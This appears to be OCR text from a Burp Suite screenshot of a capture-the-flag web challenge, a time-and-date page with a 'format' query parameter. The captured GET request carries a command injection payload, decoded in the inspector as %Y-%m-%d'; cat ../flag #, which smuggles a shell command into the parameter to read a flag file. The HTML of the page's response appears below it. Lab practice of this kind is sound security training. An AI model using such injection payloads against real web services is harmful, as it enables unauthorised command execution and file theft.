 Request
Pretty Raw Hex
\n
1 GET /?format=%25Y-%25m-%25d'%3b%20cat%20..%2fflag%20%23 HTTP/1.1
2 Host: 94.237.49.166:35962
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://94.237.49.166:35962/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm' crossorigin='
anonymous'>
15 <link rel='icon' href='/assets/favicon.png' />
16 <link rel='stylesheet' href='/static/main.css' />
17 </head>
18 <body>
19 <nav class="navbar navbar-dark bg-primary navbar-expand-lg mb-4">
20 <a class="navbar-brand mb-0" href="?format=%H:%M:%S">
What's the time?
</a>
21 <div class="collapse navbar-collapse" id="navbarSupportedContent">
22 <ul class="navbar-nav">
23 <li class="nav-item">
24 <a class="nav-link" href="?format=%Y-%m-%d">
What's the date? <span class="sr-only">
(current)
</span>
</a>
25 </li>
26 </ul>
27 </div>
28 </nav>
29 <div class="jumbotron vertical-center">
Inspector
Selection 42 (0x2a)
Selected text
%25Y-%25m-%25d'%3b%20cat%20.
.%2fflag%20%23
Decoded from: URL encoding
%Y-%m-%d'; cat ../flag #
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Inspector
Notes